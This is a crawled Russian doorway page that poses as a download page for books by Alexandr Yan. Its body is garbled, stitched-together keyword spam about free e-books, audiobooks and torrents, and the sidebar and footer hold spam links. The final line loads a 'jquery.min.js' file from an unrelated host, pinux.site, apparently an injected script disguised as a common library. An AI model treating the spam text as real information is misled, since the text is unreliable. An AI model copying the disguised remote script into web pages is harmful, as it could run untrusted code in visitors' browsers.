

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-knigi-aleksandra-yan-skachat.html
body_size: 2498
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги александра ян скачать - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги александра ян скачать</h2>
                            </header>
                            <p>Электронная онлайн библиотека художественной и нехудожественной литературы БуКва для. Страница каталога бесплатных книг по эзотерике и развитию. Скачивайте книги по эзотерике. Об этике и её роли в жизни. 2 апреля, 2019. Записку об этике и её роли в жизни общества. Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. 
av3715 это Первая Интернациональная Онлайн-Библиотека для инвалидов по зрению Логос. Загрузите полные аудио-книги бесплатно за считанные секунды на своё устройство. Фильмы 2019 года скачать торрент в хорошем качестве бесплатно и без регистрации. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. Вероисповедание: православие: Рождение: 12 (23) декабря 1777 Санкт-Петербург, Российская империя. 
скачать фильмы через торрент в хорошем качестве, бесплатно и без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-vladimir-kucherenko-seraya-elfiyka-skachat-v-fb2.html">Владимир кучеренко серая эльфийка скачать в fb2</a></li>
                                <li><a href="jr2r2k-medal-imeninniku-shablon.html">Медаль имениннику шаблон</a></li>
                                <li><a href="jr2r2k-shablon-tovarnoy-nakladnoy-skachat-torg-12.html">Шаблон товарной накладной скачать торг 12</a></li>
                                <li><a href="jr2r2k-kniga-novak-dzhokovich.html">Книга новак джокович</a></li>
                                <li><a href="jr2r2k-masha-i-medved-sezon-5-skachat.html">Маша и медведь сезон 5 скачать</a></li>
                                <li><a href="jr2r2k-skachat-dogovor-ustupki-prav-zemelnogo-uchastka.html">Скачать договор уступки прав земельного участка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-slovar-mordovskogo-yazyka-na-russkiy.html">Словарь мордовского языка на русский</a></li>
                                            <li><a href="jr2r2k-skachat-pesni-na-sd-format.html">Скачать песни на сд формат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-drayver-philips-226v.html">Драйвер philips 226v</a></li>
                                            <li><a href="jr2r2k-dnepropetrovsk-genichesk-elektrichka-raspisanie-2015.html">Днепропетровск геническ электричка расписание 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-rabochaya-tetrad-po-muzykalnoy-literature-panova-skachat.html">Рабочая тетрадь по музыкальной литературе панова скачать</a></li>
                                            <li><a href="jr2r2k-s4-league-chity-na-dengi.html">S4 league читы на деньги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-shablon-zayavleniya-o-prinyatii-na-rabotu.html">Шаблон заявления о принятии на работу</a></li>
                                            <li><a href="jr2r2k-shar-iz-kartona-svoimi-rukami-shemy.html">Шар из картона своими руками схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
